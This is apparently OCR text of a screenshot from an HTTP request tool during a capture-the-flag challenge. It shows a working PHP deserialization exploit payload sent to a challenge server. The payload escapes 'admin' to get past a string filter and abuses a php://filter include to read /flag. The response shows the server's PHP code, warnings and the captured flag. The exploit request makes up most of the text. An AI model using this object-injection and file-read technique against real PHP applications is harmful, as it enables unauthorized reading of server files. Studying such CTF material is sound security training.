 2
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : challenge.xinshi.fun:37366
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
5
6 user=a%3A2%3A%7Bi%3A0%3BO%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3BS%3A5%3A%22%5C61
dmin%22%3Bs%3A5%3A%22value%22%3Bs%3A93%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%0
0prefix%22%3Bs%3A13%3A%22php%3A%2F%2Ffilter%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A15%3A
%22%2Fresource%3D%2Fflag%22%3B%7D%22%3B%7Di%3A0%3Bi%3A0%3B%7D
Responses 8025bytes / 46ms 美化 渲染 编码 请输入定位响应 详情
if (strpos($result, 'pearcmd') !== false) {
throw new Exception("Can I have peachcmd?");
}
return $result;
}
}
$ser = $_POST["user"];
if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) {
exit ("no way!!!!");
}
$user = unserialize($ser);
throw new Exception("nonono!!!");
Warning: include(): unable to locate filter "lilctf" in /var/www/html/index.php on
line 11
Warning: include(): Unable to create filter (lilctf) in /var/www/html/index.php on
line 11
LILCTF{GOnn@_flND_Y0uR_@nswEr_7O_unsEr}
Fatal error: Uncaught exception 'Exception' with message 'nonono!!!' in
/var/www/html/index.php:47 Stack trace: #0 {main} thrown in
/var/www/html/index.php on line 47